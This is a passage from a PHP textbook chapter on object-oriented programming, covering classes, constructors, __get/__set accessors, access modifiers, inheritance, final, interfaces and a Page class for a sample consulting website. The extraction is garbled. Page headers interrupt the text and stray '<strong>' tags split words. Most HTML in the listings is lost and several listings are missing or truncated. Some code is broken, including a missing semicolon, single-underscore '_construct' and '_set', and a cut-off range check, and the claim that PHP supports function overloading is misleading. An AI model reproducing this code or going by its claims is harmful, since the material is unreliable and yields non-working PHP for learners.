<strong>and</strong> start using a car’s move operation instead. However, a programming language<br />
does not possess the common sense of the real world, so the language must support<br />
polymorphism to know which move operation to use on a particular object.<br />
Polymorphism is more a characteristic of behaviors than it is of objects. In <strong>PHP</strong>, only<br />
member functions of a class can be polymorphic. A real-world comparison is that of<br />
verbs in natural languages, which are equivalent to member functions. Consider the ways<br />
a bicycle can be used in real life.You can clean it, move it, disassemble it, repair it, or<br />
paint it, among other things.<br />
These verbs describe generic actions because you don’t know what kind of object is<br />
being acted on. (This type of abstraction of objects <strong>and</strong> actions is one of the distinguishing<br />
characteristics of human intelligence.)<br />
For example, moving a bicycle requires completely different actions from those<br />
required for moving a car, even though the concepts are similar.The verb move can be<br />
associated with a particular set of actions only after the object acted on is made known.
162 Chapter 6 Object-Oriented <strong>PHP</strong><br />
Inheritance<br />
Inheritance allows you to create a hierarchical relationship between classes using subclasses.<br />
A subclass inherits attributes <strong>and</strong> operations from its superclass. For example, car <strong>and</strong> bicycle<br />
have some things in common.You could use a class vehicle to contain the things<br />
such as a color attribute <strong>and</strong> a move operation that all vehicles have, <strong>and</strong> then let the car<br />
<strong>and</strong> bicycle classes inherit from vehicle.<br />
You will hear subclass, derived class, <strong>and</strong> child used interchangeably. Similarly, you will<br />
hear superclass <strong>and</strong> parent used interchangeably.<br />
With inheritance, you can build on <strong>and</strong> add to existing classes. From a simple base<br />
class, you can derive more complex <strong>and</strong> specialized classes as the need arises.This capability<br />
makes your code more reusable, which is one of the important advantages of an<br />
object-oriented approach.<br />
Using inheritance might save you work if operations can be written once in a superclass<br />
rather than many times in separate subclasses. It might also allow you to more accurately<br />
model real-world relationships. If a sentence about two classes makes sense with “is<br />
a” between the classes, inheritance is probably appropriate.The sentence “a car is a vehicle”<br />
makes sense, but the sentence “a vehicle is a car” does not make sense because not<br />
all vehicles are cars.Therefore, car can inherit from vehicle.<br />
Creating Classes, Attributes, <strong>and</strong> Operations<br />
in <strong>PHP</strong><br />
So far, we have discussed classes in a fairly abstract way.When creating a class in <strong>PHP</strong>,<br />
you must use the keyword class.<br />
Structure of a Class<br />
A minimal class definition looks like this:<br />
class classname<br />
{<br />
}<br />
To be useful, the classes need attributes <strong>and</strong> operations.You create attributes by declaring<br />
variables within a class definition using keywords that match their visibility: public, private,<br />
or protected. We will discuss this later in the chapter.The following code creates<br />
a class called classname with two public attributes, $attribute1 <strong>and</strong> $attribute2:<br />
class classname<br />
{<br />
public $attribute1;<br />
public $attribute2;<br />
}
Creating Classes, Attributes, <strong>and</strong> Operations in <strong>PHP</strong><br />
163<br />
You create operations by declaring functions within the class definition.The following<br />
code creates a class named classname with two operations that do nothing.The operation<br />
operation1() takes no parameters, <strong>and</strong> operation2() takes two parameters:<br />
class classname<br />
{<br />
function operation1()<br />
{<br />
}<br />
function operation2($param1, $param2)<br />
{<br />
}<br />
}<br />
Constructors<br />
Most classes have a special type of operation called a constructor.A constructor is called<br />
when an object is created, <strong>and</strong> it also normally performs useful initialization tasks such as<br />
setting attributes to sensible starting values or creating other objects needed by this object.<br />
A constructor is declared in the same way as other operations, but has the special<br />
name __construct(). Although you can manually call the constructor, its main purpose is<br />
to be called automatically when an object is created.The following code declares a class<br />
with a constructor:<br />
class classname<br />
{<br />
function __construct($param)<br />
{<br />
echo "Constructor called with parameter ".$param."";<br />
}<br />
}<br />
<strong>PHP</strong> supports function overloading, which means that you can provide more than one<br />
function with the same name <strong>and</strong> different numbers or types of parameters. (This feature<br />
is supported in many OO languages.) We discuss this later in this chapter.<br />
Destructors<br />
The opposite of a constructor is a destructor.They allow you to have some functionality<br />
that will be executed just before a class is destroyed, which will occur automatically when<br />
all references to a class have been unset or fallen out of scope.
164 Chapter 6 Object-Oriented <strong>PHP</strong><br />
Similar to the way constructors are named, the destructor for a class must be named<br />
__destruct(). Destructors cannot take parameters.<br />
Instantiating Classes<br />
After you have declared a class, you need to create an object—a particular individual that<br />
is a member of the class—to work with.This is also known as creating an instance of or<br />
instantiating a class.You create an object by using the new keyword.When you do so, you<br />
need to specify what class your object will be an instance of <strong>and</strong> provide any parameters<br />
required by the constructor.<br />
The following code declares a class called classname with a constructor <strong>and</strong> then<br />
creates three objects of type classname:<br />
class classname<br />
{<br />
function _construct($param)<br />
{<br />
echo "Constructor called with parameter ".$param."";<br />
}<br />
}<br />
$a = new classname("First");<br />
$b = new classname("Second");<br />
$c = new classname();<br />
Because the constructor is called each time you create an object, this code produces the<br />
following output:<br />
Constructor called with parameter First<br />
Constructor called with parameter Second<br />
Constructor called with parameter<br />
Using Class Attributes<br />
Within a class, you have access to a special pointer called $this. If an attribute of your<br />
current class is called $attribute, you refer to it as $this->attribute when either setting<br />
or accessing the variable from an operation within the class.<br />
The following code demonstrates setting <strong>and</strong> accessing an attribute within a class:<br />
class classname<br />
{<br />
public $attribute;<br />
function operation($param)<br />
{
Using Class Attributes<br />
165<br />
$this->attribute = $param<br />
echo $this->attribute;<br />
}<br />
}<br />
Whether you can access an attribute from outside the class is determined by access modifiers,<br />
discussed later in this chapter.This example does not restrict access to the attributes,<br />
so you can access them from outside the class as follows:<br />
class classname<br />
{<br />
public $attribute;<br />
}<br />
$a = new classname();<br />
$a->attribute = "value";<br />
echo $a->attribute;<br />
It is not generally a good idea to directly access attributes from outside a class. One of<br />
the advantages of an object-oriented approach is that it encourages encapsulation.You<br />
can enforce this with the use of __get <strong>and</strong> __set functions. If, instead of accessing the<br />
attributes of a class directly, you write accessor functions, you can make all your accesses<br />
through a single section of code.When you initially write your accessor functions, they<br />
might look as follows:<br />
class classname<br />
{<br />
public $attribute;<br />
function __get($name)<br />
{<br />
return $this->$name;<br />
}<br />
function __set ($name, $value)<br />
{<br />
$this->$name = $value;<br />
}<br />
}<br />
This code provides minimal functions to access the attribute named $attribute.The<br />
function named __get() simply returns the value of $attribute, <strong>and</strong> the function<br />
named __set() assigns a new value to $attribute.<br />
Note that __get() takes one parameter—the name of an attribute—<strong>and</strong> returns the<br />
value of that attribute. Similarly, the __set() function takes two parameters: the name of<br />
an attribute <strong>and</strong> the value you want to set it to.<br />
You do not directly call these functions.The double underscore in front of the name<br />
shows that these functions have a special meaning in <strong>PHP</strong>, just like the __construct()<br />
<strong>and</strong> __destruct() functions.
166 Chapter 6 Object-Oriented <strong>PHP</strong><br />
How then do they work? If you instantiate the class<br />
$a = new classname();<br />
you can then use the __get() <strong>and</strong> __set() functions to check <strong>and</strong> set the value of any<br />
attributes.<br />
If you type<br />
$a->$attribute = 5;<br />
this statement implicitly calls the __set() function with the value of $name set to<br />
“attribute”, <strong>and</strong> the value of $value set to 5.You need to write the __set() function<br />
to do any error checking you want.<br />
The __get() function works in a similar way. If, in your code, you reference<br />
$a->attribute<br />
this expression implicitly calls the __get() function with the parameter $name set to<br />
“attribute”. It is up to you to write the __get() function to return the value.<br />
At first glance, this code might seem to add little or no value. In its present form, this<br />
is probably true, but the reason for providing accessor functions is simple:You then have<br />
only one section of code that accesses that particular attribute.<br />
With only a single access point, you can implement validity checks to make sure that<br />
only sensible data is being stored. If it occurs to you later that the value of $attribute<br />
should only be between 0 <strong>and</strong> 100, you can add a few lines of code once <strong>and</strong> check<br />
before allowing changes.You could change the __set() function to look as follows:<br />
function _set ($name, $value)<br />
{<br />
if( ($name="attribute") && ($value >= 0) && ($value attribute = $value;<br />
}<br />
With only a single access point, you are free to change the underlying implementation.<br />
If, for some reason, you choose to change the way $attribute is stored, accessor functions<br />
allow you to do this <strong>and</strong> change the code in only one place.<br />
You might decide that, instead of storing $attribute as a variable, you will retrieve it<br />
from a database only when needed, calculate an up-to-date value every time it is<br />
requested, infer a value from the values of other attributes, or encode the data as a smaller<br />
data type.Whatever change you decide to make, you can simply modify the accessor<br />
functions. Other sections of code will not be affected as long as you make the accessor<br />
functions still accept or return the data that other parts of the program expect.<br />
Controlling Access with private <strong>and</strong> public<br />
<strong>PHP</strong> uses access modifiers.They control the visibility of attributes <strong>and</strong> methods, <strong>and</strong> are<br />
placed in front of attribute <strong>and</strong> method declarations. <strong>PHP</strong> supports the following three<br />
different access modifiers:
Calling Class Operations<br />
167<br />
n<br />
n<br />
n<br />
The default option is public, meaning that if you do not specify an access modifier<br />
for an attribute or method, it will be public. Items that are public can be<br />
accessed from inside or outside the class.<br />
The private access modifier means that the marked item can be accessed only<br />
from inside the class.You might use it on all attributes if you are not using<br />
__get() <strong>and</strong> __set().You may also choose to make some methods private, for<br />
example, if they are utility functions for use inside the class only. Items that are private<br />
will not be inherited (more on this issue later in this chapter).<br />
The protected access modifier means that the marked item can be accessed only<br />
from inside the class. It also exists in any subclasses; again, we return to this issue<br />
when we discuss inheritance later in this chapter. For now, you can think of<br />
protected as being halfway in between private <strong>and</strong> public.<br />
The following sample code shows the use of the public access modifier:<br />
class classname<br />
{<br />
public $attribute;<br />
public function __get($name)<br />
{<br />
return $this->$name;<br />
}<br />
public function __set ($name, $value)<br />
{<br />
$this->$name = $value;<br />
}<br />
}<br />
Here, each class member is prefaced with an access modifier to show whether it is private<br />
or public.You could leave out the public keyword because it is the default, but the<br />
code is easier to underst<strong>and</strong> with it in if you are using the other modifiers.<br />
Calling Class Operations<br />
You can call class operations in much the same way that you call class attributes. Say you<br />
have the class<br />
class classname<br />
{<br />
function operation1()<br />
{<br />
}
168 Chapter 6 Object-Oriented <strong>PHP</strong><br />
function operation2($param1, $param2)<br />
{<br />
}<br />
}<br />
<strong>and</strong> create an object of type classname called $a as follows:<br />
$a = new classname();<br />
You then call operations the same way that you call other functions: by using their name<br />
<strong>and</strong> placing any parameters that they need in brackets. Because these operations belong<br />
to an object rather than normal functions, you need to specify to which object they<br />
belong.The object name is used in the same way as an object’s attributes, as follows:<br />
$a->operation1();<br />
$a->operation2(12, "test");<br />
If the operations return something, you can capture that return data as follows:<br />
$x = $a->operation1();<br />
$y = $a->operation2(12, "test");<br />
Implementing Inheritance in <strong>PHP</strong><br />
If the class is to be a subclass of another, you can use the extends keyword to specify<br />
this use.The following code creates a class named B that inherits from some previously<br />
defined class named A:<br />
class B extends A<br />
{<br />
public $attribute2;<br />
function operation2()<br />
{<br />
}<br />
}<br />
If the class A was declared as<br />
class A<br />
{<br />
public $attribute1;<br />
function operation1()<br />
{<br />
}<br />
}
Implementing Inheritance in <strong>PHP</strong><br />
169<br />
all the following accesses to operations <strong>and</strong> attributes of an object of type B would be<br />
valid:<br />
$b = new B();<br />
$b->operation1();<br />
$b->attribute1 = 10;<br />
$b->operation2();<br />
$b->attribute2 = 10;<br />
Note that because class B extends class A, you can refer to operation1() <strong>and</strong> $attribute1,<br />
although they were declared in class A. As a subclass of A, B has all the same functionality<br />
<strong>and</strong> data. In addition, B has declared an attribute <strong>and</strong> an operation of its own.<br />
It is important to note that inheritance works in only one direction.The subclass or<br />
child inherits features from its parent or superclass, but the parent does not take on features<br />
of the child.This means that the last two lines in this code are wrong:<br />
$a = new A();<br />
$a->operation1();<br />
$a->attribute1 = 10;<br />
$a->operation2();<br />
$a->attribute2 = 10;<br />
The class A does not have an operation2() or an attribute2.<br />
Controlling Visibility Through Inheritance with private <strong>and</strong><br />
protected<br />
You can use the access modifiers private <strong>and</strong> protected to control what is inherited.<br />
If an attribute or method is specified as private, it will not be inherited. If an attribute<br />
or method is specified as protected, it will not be visible outside the class (like a private<br />
element) but will be inherited.<br />
Consider the following example:<br />
170 Chapter 6 Object-Oriented <strong>PHP</strong><br />
class B extends A<br />
{<br />
function __construct()<br />
{<br />
$this->operation1();<br />
$this->operation2();<br />
$this->operation3();<br />
}<br />
}<br />
$b = new B;<br />
?><br />
This code creates one operation of each type in class A: public, protected, <strong>and</strong><br />
private. B inherits from A. In the constructor of B, you then try to call the operations<br />
from the parent.<br />
The line<br />
$this->operation1();<br />
produces a fatal error as follows:<br />
Fatal error: Call to private method A::operation1() from context ‘B’<br />
This example shows that private operations cannot be called from a child class.<br />
If you comment out this line, the other two function calls will work.The protected<br />
function is inherited but can be used only from inside the child class, as done here. If<br />
you try adding the line<br />
$b->operation2();<br />
to the bottom of the file, you will get the following error:<br />
Fatal error: Call to protected method A::operation2() from context ‘’<br />
However, you can call operation3() from outside the class, as follows:<br />
$b->operation3();<br />
You can make this call because it is declared as public.<br />
Overriding<br />
In this chapter, we have shown a subclass declaring new attributes <strong>and</strong> operations. It is<br />
also valid <strong>and</strong> sometimes useful to redeclare the same attributes <strong>and</strong> operations.You<br />
might do this to give an attribute in the subclass a different default value to the same<br />
attribute in its superclass or to give an operation in the subclass different functionality to<br />
the same operation in its superclass.This action is called overriding.
Implementing Inheritance in <strong>PHP</strong><br />
171<br />
For instance, say you have a class A:<br />
class A<br />
{<br />
public $attribute = "default value";<br />
function operation()<br />
{<br />
echo "Something";<br />
echo "The value of \$attribute is ". $this->attribute."";<br />
}<br />
}<br />
If you want to alter the default value of $attribute <strong>and</strong> provide new functionality for<br />
operation(), you can create the following class B, which overrides $attribute <strong>and</strong><br />
operation():<br />
class B extends A<br />
{<br />
public $attribute = "different value";<br />
function operation()<br />
{<br />
echo "Something else";<br />
echo "The value of \$attribute is ". $this->attribute."";<br />
}<br />
}<br />
Declaring B does not affect the original definition of A. Now consider the following two<br />
lines of code:<br />
$a = new A();<br />
$a -> operation();<br />
These lines create an object of type A <strong>and</strong> call its operation() function.This produces<br />
Something<br />
The value of $attribute is default value<br />
proving that creating B has not altered A. If you create an object of type B, you will get<br />
different output.<br />
This code<br />
$b = new B();<br />
$b -> operation();<br />
produces<br />
Something else<br />
The value of $attribute is different value
172 Chapter 6 Object-Oriented <strong>PHP</strong><br />
In the same way that providing new attributes or operations in a subclass does not affect<br />
the superclass, overriding attributes or operations in a subclass does not affect the superclass.<br />
A subclass will inherit all the attributes <strong>and</strong> operations of its superclass, unless you<br />
provide replacements. If you provide a replacement definition, it takes precedence <strong>and</strong><br />
overrides the original definition.<br />
The parent keyword allows you to call the original version of the operation in the<br />
parent class. For example, to call A::operation from within class B, you would use<br />
parent::operation();<br />
The output produced is, however, different. Although you call the operation from the<br />
parent class, <strong>PHP</strong> uses the attribute values from the current class. Hence, you get the following<br />
output:<br />
Something<br />
The value of $attribute is different value<br />
Inheritance can be many layers deep.You can declare a class imaginatively called C that<br />
extends B <strong>and</strong> therefore inherits features from B <strong>and</strong> from B’s parent, A.The class C can<br />
again choose which attributes <strong>and</strong> operations from its parents to override <strong>and</strong> replace.<br />
Preventing Inheritance <strong>and</strong> Overriding with final<br />
<strong>PHP</strong> uses the keyword final.When you use this keyword in front of a function declaration,<br />
that function cannot be overridden in any subclasses. For example, you can add it<br />
to class A in the previous example, as follows:<br />
class A<br />
{<br />
public $attribute = "default value";<br />
final function operation()<br />
{<br />
echo "Something";<br />
echo "The value of \$attribute is ". $this->attribute."";<br />
}<br />
}<br />
Using this approach prevents you from overriding operation() in class B. If you attempt<br />
to do so, you will get the following error:<br />
Fatal error: Cannot override final method A::operation()<br />
You can also use the final keyword to prevent a class from being subclassed at all.To<br />
prevent class A from being subclassed, you can add it as follows:<br />
final class A<br />
{...}<br />
If you then try to inherit from A, you will get an error similar to<br />
Fatal error: Class B may not inherit from final class (A)
Implementing Inheritance in <strong>PHP</strong><br />
173<br />
Underst<strong>and</strong>ing Multiple Inheritance<br />
A few OO languages (most notably C++ <strong>and</strong> Smalltalk) support multiple inheritance,<br />
but like most, <strong>PHP</strong> does not.This means that each class can inherit from only one parent.<br />
No restrictions exist for how many children can share a single parent.What this<br />
means might not seem immediately clear. Figure 6.1 shows three different ways that<br />
three classes named A, B, <strong>and</strong> C can inherit.<br />
A<br />
A<br />
A<br />
B<br />
B<br />
C<br />
Single Inheritance<br />
B<br />
C<br />
Single Inheritance<br />
C<br />
Multiple Inheritance<br />
Figure 6.1<br />
<strong>PHP</strong> does not support multiple inheritance.<br />
The left combination shows class C inheriting from class B, which in turn inherits from<br />
class A. Each class has at most one parent, so this is a perfectly valid single inheritance<br />
in <strong>PHP</strong>.<br />
The center combination shows classes B <strong>and</strong> C inheriting from class A. Each class has<br />
at most one parent, so again this is a valid single inheritance.<br />
The right combination shows class C inheriting from both class A <strong>and</strong> class B. In this<br />
case, class C has two parents, so this is a case of multiple inheritance <strong>and</strong> is invalid in<br />
<strong>PHP</strong>.<br />
Implementing Interfaces<br />
If you need to implement the functionality seen in instances of multiple inheritance, you<br />
can do so in <strong>PHP</strong> through interfaces.They are seen as workarounds for multiple inheritance<br />
<strong>and</strong> are similar to the interface implementation supported by other object-oriented<br />
languages, including Java.<br />
The idea of an interface is that it specifies a set of functions that must be implemented<br />
in classes that implement that interface. For instance, you might decide that you have<br />
a set of classes that need to be able to display themselves. Instead of having a parent class<br />
with a display() function that they all inherit from <strong>and</strong> override, you can implement<br />
an interface as follows:<br />
interface Displayable<br />
{
174 Chapter 6 Object-Oriented <strong>PHP</strong><br />
}<br />
function display();<br />
class webPage implements Displayable<br />
{<br />
function display()<br />
{<br />
// ...<br />
}<br />
}<br />
This example illustrates a roundabout kind of multiple inheritance because the webPage<br />
class can inherit from one class <strong>and</strong> implement one or more interfaces.<br />
If you do not implement the methods specified in the interface (in this case,<br />
display()), you will get a fatal error.<br />
Designing Classes<br />
Now that you know some of the concepts behind objects <strong>and</strong> classes <strong>and</strong> the syntax to<br />
implement them in <strong>PHP</strong>, it is time to look at how to design useful classes.<br />
Many classes in your code will represent classes or categories of real-world objects.<br />
Classes you might use in <strong>Web</strong> development might include pages, user interface components,<br />
shopping carts, error h<strong>and</strong>ling, product categories, or customers.<br />
Objects in your code can also represent specific instances of the previously mentioned<br />
classes—for example, the home page, a particular button, or the shopping cart in use by<br />
Fred Smith at a particular time. Fred Smith himself can be represented by an object of<br />
type customer. Each item that Fred purchases can be represented as an object, belonging<br />
to a category or class.<br />
In the preceding chapter, you used simple include files to give the fictional company<br />
TLA Consulting a consistent look <strong>and</strong> feel across the different pages of its website. Using<br />
classes <strong>and</strong> the timesaving power of inheritance, you can create a more advanced version<br />
of the same site.<br />
Now you want to be able to quickly create pages for TLA that look <strong>and</strong> behave in<br />
the same way.You should be able to modify those pages to suit the different parts of the<br />
site.<br />
For purposes of this example, you are going to create a Page class.The main goal of<br />
this class is to limit the amount of HTML needed to create a new page. It should allow<br />
you to alter the parts that change from page to page, while automatically generating the<br />
elements that stay the same.The class should provide a flexible framework for creating<br />
new pages <strong>and</strong> should not compromise your freedom.<br />
Because you are generating the page from a script rather than with static HTML, you<br />
can add any number of clever things including functionality to
Writing the Code for Your Class<br />
175<br />
n<br />
n<br />
n<br />
n<br />
Enable you to alter page elements in only one place. If you change the copyright<br />
notice or add an extra button, you should need to make the change in only a single<br />
place.<br />
Have default content for most parts of the page but be able to modify each element<br />
where required, setting custom values for elements such as the title <strong>and</strong><br />
metatags.<br />
Recognize which page is being viewed <strong>and</strong> alter navigation elements to suit; there<br />
is no point in having a button that takes you to the home page located on the<br />
home page.<br />
Allow you to replace st<strong>and</strong>ard elements for particular pages. If, for instance, you<br />
want different navigation buttons in sections of the site, you should be able to<br />
replace the st<strong>and</strong>ard ones.<br />
Writing the Code for Your Class<br />
Having decided what you want the output from your code to look like <strong>and</strong> a few features<br />
you would like for it, how do you implement it? Later in the book, we discuss<br />
design <strong>and</strong> project management for large projects. For now, we concentrate on the parts<br />
specific to writing object-oriented <strong>PHP</strong>.<br />
The class needs a logical name. Because it represents a page, you can call it Page.To<br />
declare a class called Page, type<br />
class Page<br />
{<br />
}<br />
The class needs some attributes. For this example, set elements that you might want<br />
changed from page to page as attributes of the class.The main contents of the page,<br />
which are a combination of HTML tags <strong>and</strong> text, are called $content.You can declare<br />
the content with the following line of code within the class definition:<br />
public $content;<br />
You can also set attributes to store the page’s title.You will probably want to change this<br />
title to clearly show what particular page the visitor is looking at. Rather than have<br />
blank titles, you can provide a default title with the following declaration:<br />
public $title = "TLA Consulting Pty Ltd";<br />
Most commercial web pages include metatags to help search engines index them.To be<br />
useful, metatags should probably change from page to page. Again, you can provide a<br />
default value:<br />
public $keywords = "TLA Consulting, Three Letter Abbreviation,<br />
some of my best friends are search engines";
176 Chapter 6 Object-Oriented <strong>PHP</strong><br />
The navigation buttons shown on the original page in Figure 5.2 (see the preceding<br />
chapter) should probably be kept the same from page to page to avoid confusing people,<br />
but to change them easily, you can make them an attribute, too. Because the number of<br />
buttons might be variable, you can use an array <strong>and</strong> store both the text for the button<br />
<strong>and</strong> the URL it should point to:<br />
public $buttons = array( "Home" => "home.php",<br />
"Contact" => "contact.php",<br />
"Services" => "services.php",<br />
"Site Map" => "map.php"<br />
);<br />
To provide some functionality, the class also needs operations.You can start by providing<br />
accessor functions to set <strong>and</strong> get the values of the attributes you defined:<br />
public function __set($name, $value)<br />
{<br />
$this->$name = $value;<br />
}<br />
The __set() function does not contain error checking (for brevity), but this capability<br />
can be easily added later, as required. Because it is unlikely that you will be requesting<br />
any of these values from outside the class, you can elect not to provide a __get() function,<br />
as done here.<br />
The main purpose of this class is to display a page of HTML, so you need a function.<br />
We called ours Display(), <strong>and</strong> it is as follows:<br />
public function Display()<br />
{<br />
echo "\n\n";<br />
$this -> DisplayTitle();<br />
$this -> DisplayKeywords();<br />
$this -> DisplayStyles();<br />
echo "\n\n";<br />
$this -> DisplayHeader();<br />
$this -> DisplayMenu($this->buttons);<br />
echo $this->content;<br />
$this -> DisplayFooter();<br />
echo "\n\n";}<br />
The function includes a few simple echo statements to display HTML but mainly consists<br />
of calls to other functions in the class. As you have probably guessed from their<br />
names, these other functions display parts of the page.<br />
Breaking up functions like this is not compulsory. All these separate functions might<br />
simply have been combined into one big function.We separated them out for a number<br />
of reasons.
Writing the Code for Your Class<br />
177<br />
Each function should have a defined task to perform.The simpler this task is, the easier<br />
writing <strong>and</strong> testing the function will be. Don’t go too far; if you break up your program<br />
into too many small units, it might be hard to read.<br />
Using inheritance, you can override operations.You can replace one large Display()<br />
function, but it is unlikely that you will want to change the way the entire page is displayed.<br />
It will be much better to break up the display functionality into a few selfcontained<br />
tasks <strong>and</strong> be able to override only the parts that you want to change.<br />
This Display() function calls DisplayTitle(), DisplayKeywords(),<br />
DisplayStyles(), DisplayHeader(), DisplayMenu(), <strong>and</strong> DisplayFooter().This means<br />
that you need to define these operations.You can write operations or functions in this<br />
logical order, calling the operation or function before the actual code for the function. In<br />
many other languages, you need to write the function or operation before it can be<br />
called. Most of the operations are fairly simple <strong>and</strong> need to display some HTML <strong>and</strong><br />
perhaps the contents of the attributes.<br />
Listing 6.1 shows the complete class, saved as page.inc to include or require into<br />
other files.<br />
Listing 6.1 page.inc— The Page Class Provides an Easy <strong>and</strong> Flexible Way to Create<br />
TLA Pages<br />
178 Chapter 6 Object-Oriented <strong>PHP</strong><br />
Listing 6.1<br />
Continued<br />
echo "\n\n";<br />
$this -> DisplayHeader();<br />
$this -> DisplayMenu($this->buttons);<br />
echo $this->content;<br />
$this -> DisplayFooter();<br />
echo "\n\n";<br />
}<br />
public function DisplayTitle()<br />
{<br />
echo "".$this->title."";<br />
}<br />
public function DisplayKeywords()<br />
{<br />
echo "keywords."\"/>";<br />
}<br />
public function DisplayStyles()<br />
{<br />
?><br />
<br />
h1 {<br />
color:white; font-size:24pt; text-align:center;<br />
font-family:arial,sans-serif<br />
}<br />
.menu {<br />
color:white; font-size:12pt; text-align:center;<br />
font-family:arial,sans-serif; font-weight:bold<br />
}<br />
td {<br />
background:black<br />
}<br />
p {<br />
color:black; font-size:12pt; text-align:justify;<br />
font-family:arial,sans-serif<br />
}<br />
p.foot {<br />
color:white; font-size:9pt; text-align:center;<br />
font-family:arial,sans-serif; font-weight:bold<br />
}<br />
a:link,a:visited,a:active {<br />
color:white<br />
}
Writing the Code for Your Class<br />
179<br />
Listing 6.1<br />
Continued<br />
<br />
<br />
<br />
<br />
<br />
<br />
TLA Consulting Pty Ltd<br />
<br />
<br />
<br />
<br />
180 Chapter 6 Object-Oriented <strong>PHP</strong><br />
Listing 6.1<br />
Continued<br />
}<br />
}<br />
return true;<br />
public function<br />
DisplayButton($width,$name,$url,$active = true)<br />
{<br />
if ($active) {<br />
echo "<br />
<br />
<br />
".$name."<br />
";<br />
} else {<br />
echo "<br />
<br />
".$name."<br />
";<br />
}<br />
}<br />
public function DisplayFooter()<br />
{<br />
?><br />
<br />
<br />
<br />
© TLA Consulting Pty Ltd.<br />
Please see our legal<br />
information page<br />
<br />
<br />
<br />
<br />
When reading this class, note that DisplayStyles(), DisplayHeader(), <strong>and</strong><br />
DisplayFooter() need to display a large block of static HTML, with no <strong>PHP</strong> processing.Therefore,<br />
you simply use an end <strong>PHP</strong> tag (?>), type your HTML, <strong>and</strong> then re-enter<br />
<strong>PHP</strong> with an open <strong>PHP</strong> tag (
Writing the Code for Your Class<br />
181<br />
puts a single menu button. If the button is to point to the page you are on, you display<br />
an inactive button instead, which looks slightly different <strong>and</strong> does not link anywhere.<br />
This way, you can keep the page layout consistent <strong>and</strong> provide visitors with a visual<br />
location.<br />
The operation IsURLCurrentPage() determines whether the URL for a button<br />
points to the current page.You can use several techniques to discover this information.<br />
Here, you use the string function strpos() to see whether the URL given is contained<br />
in one of the server set variables.The statement strpos( $_SERVER['<strong>PHP</strong>_SELF'], $url )<br />
returns a number if the string in $url is inside the superglobal variable<br />
$_SERVER['<strong>PHP</strong>_SELF'] or false if it is not.<br />
To use this Page class, you need to include page.inc in a script <strong>and</strong> call Display().<br />
The code in Listing 6.2 creates TLA Consulting’s home page <strong>and</strong> gives output similar<br />
to that previously generated in Figure 5.2.The code in Listing 6.2 does the following:<br />
1. Uses require to include the contents of page.inc, which contains the definition<br />
of the class Page.<br />
2. Creates an instance of the class Page.The instance is called $homepage.<br />
3. Sets the content, consisting of some text <strong>and</strong> HTML tags to appear in the page.<br />
(This implicitly invokes the __set() method.)<br />
4. Calls the operation Display() within the object $homepage to cause the page to<br />
be displayed in the visitor’s browser.<br />
Listing 6.2 home.php—This Home Page Uses the Page Class to Do Most of the Work<br />
Involved in Generating the Page<br />
<br />
You can see in Listing 6.2 that you need to do very little work to generate new pages<br />
using this Page class. Using the class in this way means that all your pages need to be<br />
very similar.<br />
If you want some sections of the site to use a variant of the st<strong>and</strong>ard page, you can<br />
simply copy page.inc to a new file called page2.inc <strong>and</strong> make some changes.This<br />
means that every time you update or fix parts of page.inc, you need to remember to<br />
make the same changes to page2.inc.<br />
A better course of action is to use inheritance to create a new class that inherits most
182 Chapter 6 Object-Oriented <strong>PHP</strong><br />
of its functionality from Page but overrides the parts that need to be different. For the<br />
TLA site, require that the services page include a second navigation bar.The script<br />
shown in Listing 6.3 does this by creating a new class called ServicesPage that inherits<br />
from Page.You provide a new array called $row2buttons that contains the buttons <strong>and</strong><br />
links you want in the second row. Because you want this class to behave in mostly the<br />
same ways, you override only the part you want changed: the Display() operation.<br />
Listing 6.3 services.php— The Services Page Inherits from the Page Class but<br />
Overrides Display() to Alter the Output<br />
Underst<strong>and</strong>ing Advanced Object-Oriented Functionality in <strong>PHP</strong><br />
183<br />
The overriding Display() is similar but contains one extra line:<br />
$this -> DisplayMenu($this->row2buttons);<br />
This line calls DisplayMenu() a second time <strong>and</strong> creates a second menu bar.<br />
Outside the class definition, you create an instance of the ServicesPage class, set the<br />
values for which you want nondefault values, <strong>and</strong> call Display().<br />
As you can see, Figure 6.2 shows a new variant of the st<strong>and</strong>ard page.You needed to<br />
write new code only for the parts that were different.<br />
Figure 6.2<br />
The services page is created using inheritance to reuse most of<br />
the st<strong>and</strong>ard page.<br />
Creating pages via <strong>PHP</strong> classes has obvious advantages.With a class to do most of the<br />
work for you, you need to do less work to create a new page.You can update all your<br />
pages at once by simply updating the class. Using inheritance, you can derive different<br />
versions of the class from the original without compromising the advantages.<br />
As with most things in life, these advantages do not come without cost. Creating<br />
pages from a script requires more computer processor effort than simply loading a static<br />
HTML page from disk <strong>and</strong> sending it to a browser. On a busy site, this will be important,<br />
<strong>and</strong> you should make an effort to either use static HTML pages or cache the output<br />
of your scripts where possible to reduce the load on the server.<br />
Underst<strong>and</strong>ing Advanced Object-Oriented<br />
Functionality in <strong>PHP</strong><br />
In the following sections, we discuss <strong>PHP</strong>’s advanced OO features.
184 Chapter 6 Object-Oriented <strong>PHP</strong><br />
Using Per-Class Constants<br />
<strong>PHP</strong> allows for per-class constants.This constant can be used without your needing to<br />
instantiate the class, as in this example:<br />
<br />
You can access the per-class constant by using the :: operator to specify the class the<br />
constant belongs to, as done in this example.<br />
Implementing Static Methods<br />
<strong>PHP</strong> allows the use of the static keyword. It is applied to methods to allow them to be<br />
called without instantiating the class.This is the method equivalent of the per-class constant<br />
idea. For example, consider the Math class created in the preceding section.You could add a<br />
squared() function to it <strong>and</strong> invoke it without instantiating the class as follows:<br />
class Math<br />
{<br />
static function squared($input)<br />
{<br />
return $input*$input;<br />
}<br />
}<br />
echo Math::squared(8);<br />
Note that you cannot use the this keyword inside a static method because there may be<br />
no object instance to refer to.<br />
Checking Class Type <strong>and</strong> Type Hinting<br />
The instanceof keyword allows you to check the type of an object.You can check<br />
whether an object is an instance of a particular class, whether it inherits from a class, or<br />
whether it implements an interface.The instanceof keyword is effectively a conditional<br />
operator. For instance, with the previous examples in which you implemented class B as<br />
a subclass of class A, then<br />
($b instanceof B)<br />
would be true.<br />
($b instanceof A)<br />
would be true.<br />
($b instanceof Displayable) would be false.<br />
All these examples assume that A, B, <strong>and</strong> Displayable are in the current scope; otherwise,<br />
an error will be triggered.
Underst<strong>and</strong>ing Advanced Object-Oriented Functionality in <strong>PHP</strong><br />
185<br />
Additionally, you can use class type hinting. Normally, when you pass a parameter to a<br />
function in <strong>PHP</strong>, you do not pass the type of that parameter.With class type hinting, you<br />
can specify the type of class that ought to be passed in, <strong>and</strong> if that is not the type actually<br />
passed in, an error will be triggered.The type checking is equivalent to instanceof.For<br />
example, consider the following function:<br />
